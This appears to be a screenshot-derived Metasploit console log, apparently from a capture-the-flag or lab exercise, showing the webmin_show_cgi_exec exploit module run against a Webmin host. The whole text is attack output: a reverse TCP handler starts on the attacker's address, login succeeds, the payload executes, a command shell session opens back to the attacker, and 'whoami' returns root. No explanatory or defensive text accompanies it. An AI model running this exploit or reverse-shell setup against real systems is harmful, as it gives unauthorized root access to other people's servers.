 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Started reverse TCP double handler on 10.13.73.83:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo e2X2VeHJKjwWqIXj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "e2X2VeHJKjwWqIXj\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.13.73.83:4444 -> 10.10.102.57:38806) at 2024-11-24 19:39:40 -0500
whoami
root